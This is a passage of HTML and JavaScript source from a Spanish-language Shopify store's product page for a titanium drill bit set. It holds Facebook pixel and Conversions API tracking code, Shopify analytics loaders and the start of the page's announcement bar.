                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60463153308,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60463153308,storefrontBaseUrl: "https://sydneytag.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1772159132","configuration":"{\"projectId\":\"uk6tpkvkqj\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"947191964","configuration":"{\"shopId\": \"60463153308\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"641433756","configuration":"{\"shopId\":\"60463153308\",\"domainId\":\"67233ac2886403011fa29fdc\",\"userId\":\"67233ac2886403011fa29fdb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524763c7ffe150f5758729a0c55dcfca","type":"APP","apiClientId":3255653,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"127991964","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643530b2e5d4f11d5dc443a8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"138805404","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"C3 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"sydneytag","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sydneytag.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/sydneytag.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Juego de Brocas de Titanio（6pcs）","vendor":"sydneytag","id":"7578952302748","untranslatedTitle":"Juego de Brocas de Titanio（6pcs）","url":"\/products\/j1","type":"Herramientas y Gadgets"},"id":"42378407018652","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"},"sku":"LE92149666-8","title":"VÁSTAGO REDONDO \/ BOLSA","untranslatedTitle":"VÁSTAGO REDONDO \/ BOLSA"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Juego de Brocas de Titanio（6pcs）","vendor":"sydneytag","id":"7578952302748","untranslatedTitle":"Juego de Brocas de Titanio（6pcs）","url":"\/products\/j1","type":"Herramientas y Gadgets"},"id":"42378407051420","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"},"sku":"LE92149666-7","title":"VÁSTAGO REDONDO \/ EN CAJA","untranslatedTitle":"VÁSTAGO REDONDO \/ EN CAJA"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Juego de Brocas de Titanio（6pcs）","vendor":"sydneytag","id":"7578952302748","untranslatedTitle":"Juego de Brocas de Titanio（6pcs）","url":"\/products\/j1","type":"Herramientas y Gadgets"},"id":"42378407084188","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"},"sku":"LE92149666-3","title":"MANGO HEXAGONAL \/ BOLSA","untranslatedTitle":"MANGO HEXAGONAL \/ BOLSA"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Juego de Brocas de Titanio（6pcs）","vendor":"sydneytag","id":"7578952302748","untranslatedTitle":"Juego de Brocas de Titanio（6pcs）","url":"\/products\/j1","type":"Herramientas y Gadgets"},"id":"42378407116956","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"},"sku":"LE92149666-4","title":"MANGO HEXAGONAL \/ EN CAJA","untranslatedTitle":"MANGO HEXAGONAL \/ EN CAJA"}],"purchasingCompany":null},},"https://sydneytag.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60463153308","storefrontBaseUrl":"https:\/\/sydneytag.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Juego de Brocas de Titanio（6pcs）\",\"vendor\":\"sydneytag\",\"id\":\"7578952302748\",\"untranslatedTitle\":\"Juego de Brocas de Titanio（6pcs）\",\"url\":\"\/products\/j1\",\"type\":\"Herramientas y Gadgets\"},\"id\":\"42378407018652\",\"image\":{\"src\":\"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028\"},\"sku\":\"LE92149666-8\",\"title\":\"VÁSTAGO REDONDO \/ BOLSA\",\"untranslatedTitle\":\"VÁSTAGO REDONDO \/ BOLSA\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7578952302748,"gid":"gid:\/\/shopify\/Product\/7578952302748","vendor":"sydneytag","type":"Herramientas y Gadgets","handle":"j1","variants":[{"id":42378407018652,"price":2499,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","public_title":"VÁSTAGO REDONDO \/ BOLSA","sku":"LE92149666-8"},{"id":42378407051420,"price":2999,"name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ EN CAJA","public_title":"VÁSTAGO REDONDO \/ EN CAJA","sku":"LE92149666-7"},{"id":42378407084188,"price":2499,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ BOLSA","public_title":"MANGO HEXAGONAL \/ BOLSA","sku":"LE92149666-3"},{"id":42378407116956,"price":2999,"name":"Juego de Brocas de Titanio（6pcs） - MANGO HEXAGONAL \/ EN CAJA","public_title":"MANGO HEXAGONAL \/ EN CAJA","sku":"LE92149666-4"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7578952302748,"requestId":"160024b2-5f8f-4beb-b502-297d92790e36-1769384413"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60463153308,
      theme_id: 149721907356,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sydneytag.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sydneytag.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sydneytag.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60463153308,"isMerchantRequest":null,"themeId":149721907356,"themeCityHash":"8410108835280527050","contentLanguage":"es","currency":"USD","eventMetadataId":"7f432b6a-3ed3-4b67-8ac1-53370f65d4fe"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7578952302748,"requestId":"160024b2-5f8f-4beb-b502-297d92790e36-1769384413","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42378407018652,"productId":7578952302748,"productGid":"gid:\/\/shopify\/Product\/7578952302748","name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","price":"24.99","sku":"LE92149666-8","brand":"sydneytag","variant":"VÁSTAGO REDONDO \/ BOLSA","category":"Herramientas y Gadgets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42378407018652,"productId":7578952302748,"productGid":"gid:\/\/shopify\/Product\/7578952302748","name":"Juego de Brocas de Titanio（6pcs） - VÁSTAGO REDONDO \/ BOLSA","price":"24.99","sku":"LE92149666-8","brand":"sydneytag","variant":"VÁSTAGO REDONDO \/ BOLSA","category":"Herramientas y Gadgets","nonInteraction":true,"remote":false,"referer":"https:\/\/sydneytag.com\/products\/j1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sydneytag.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sydneytag.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60463153308"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="149721907356"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sydneytag.com/api/collect"
></script>
</head>

  <body class="gradient">
    
      <a class="skip-to-content-link button visually-hidden" href="#MainContent">
        Ir directamente al contenido
      </a><div
        class="customer_header"
        style="position: sticky;top:0;left:0;z-index:99;"
      >
        <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Envío gratis a partir de $50
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Compra 3 y obtén un 20% de descuento
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Bienvenido a Sydneytag
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#4495d4
}
.announcement-bar p {
